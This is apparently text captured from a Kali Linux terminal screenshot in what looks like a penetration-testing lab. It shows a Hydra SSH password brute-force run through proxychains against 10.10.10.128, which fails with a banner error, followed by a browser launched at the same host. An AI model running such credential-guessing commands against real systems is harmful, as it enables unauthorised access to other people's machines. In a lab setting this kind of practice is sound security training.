 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# proxychains hydra -l data -P passlist ssh://10.10.10.128
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-30 14:19:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 tr
y per task
[DATA] attacking ssh://10.10.10.128:22/
|S-chain|-<>-192.168.0.115:10044-<><>-10.10.10.128:22-<><>-OK
[ERROR] could not connect to ssh://10.10.10.128:22 - Receiving banner: too large
banner
root@kali:~# proxychains firefox http://10.10.10.128
ProxyChains-3.1 (http://proxychains.sf.net)